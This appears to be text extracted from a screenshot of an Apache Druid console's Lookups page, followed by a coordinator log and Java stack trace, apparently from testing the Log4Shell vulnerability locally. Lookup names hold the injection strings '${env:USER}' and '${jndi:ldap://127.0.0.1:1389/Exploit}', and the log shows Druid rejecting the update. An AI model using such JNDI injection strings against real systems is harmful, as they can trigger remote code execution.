 druid Load data Ingestion Datasources Segments Services Query Coordinator mode
Lookups Refresh Add lookup Columns (5/5)
Lookup name Tier Version Actions
${env:USER} __default 2021-11-29T03:50:59.523Z
${jndi:ldap://127.0.0.1:1389/Exploit} __default 2021-11-29T04:13:10.307Z
Previous Page 1 of 1 50 rows Next
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Default (tail) ⌥⌘2
0.1:1389/Exploit}')
at [Source: (org.eclipse.jetty.server.HttpInputOverHTTP); line: -1, column: 191] (through reference chain: org.apache.druid.query.lookup.LookupsState["toLoad"]->java.util.LinkedHashMap["${jndi:ldap://127
.0.0.1:1389/Exploit}"]->org.apache.druid.query.lookup.LookupExtractorFactoryContainer["lookupExtractorFactory"]->org.apache.druid.query.lookup.MapLookupExtractorFactory["map"])��]}
org.apache.druid.java.util.common.IOE: Bad update request to [http://localhost:8082/druid/listen/v1/lookups/updates] : [400] : [Bad Request]  Response: [:)
��error�Cannot construct instance of `java.util.LinkedHashMap` (although at least one Creator exists): no String-argument constructor/factory method to deserialize from String value ('${jndi:ldap://127.0.
0.1:1389/Exploit}')
at [Source: (org.eclipse.jetty.server.HttpInputOverHTTP); line: -1, column: 191] (through reference chain: org.apache.druid.query.lookup.LookupsState["toLoad"]->java.util.LinkedHashMap["${jndi:ldap://127
.0.0.1:1389/Exploit}"]->org.apache.druid.query.lookup.LookupExtractorFactoryContainer["lookupExtractorFactory"]->org.apache.druid.query.lookup.MapLookupExtractorFactory["map"])��]
at org.apache.druid.server.lookup.cache.LookupCoordinatorManager$LookupsCommunicator.updateNode(LookupCoordinatorManager.java:834) ~[druid-server-0.19.0.jar:0.19.0]
at org.apache.druid.server.lookup.cache.LookupCoordinatorManager.doLookupManagementOnNode(LookupCoordinatorManager.java:663) ~[druid-server-0.19.0.jar:0.19.0]
at org.apache.druid.server.lookup.cache.LookupCoordinatorManager.lambda$lookupManagementLoop$2(LookupCoordinatorManager.java:590) ~[druid-server-0.19.0.jar:0.19.0]
at java.util.concurrent.FutureTask.run(FutureTask.java:266) [?:1.8.0_60]
at java.util.concurrent.Executors$RunnableAdapter.call(Executors.java:511) [?:1.8.0_60]
at java.util.concurrent.FutureTask.run(FutureTask.java:266) [?:1.8.0_60]
at java.util.concurrent.ScheduledThreadPoolExecutor$ScheduledFutureTask.access$201(ScheduledThreadPoolExecutor.java:180) [?:1.8.0_60]
at java.util.concurrent.ScheduledThreadPoolExecutor$ScheduledFutureTask.run(ScheduledThreadPoolExecutor.java:293) [?:1.8.0_60]
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142) [?:1.8.0_60]
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617) [?:1.8.0_60]
at java.lang.Thread.run(Thread.java:745) [?:1.8.0_60]
2021-11-29T04:14:11,726 INFO [Coordinator-Exec--0] org.apache.druid.server.coordinator.duty.LogUsedSegments - Found [1] used segments.
2021-11-29T04:14:11,740 INFO [Coordinator-Exec--0] org.apache.druid.server.coordinator.ReplicationThrottler - [_default_tier]: Replicant create queue is empty.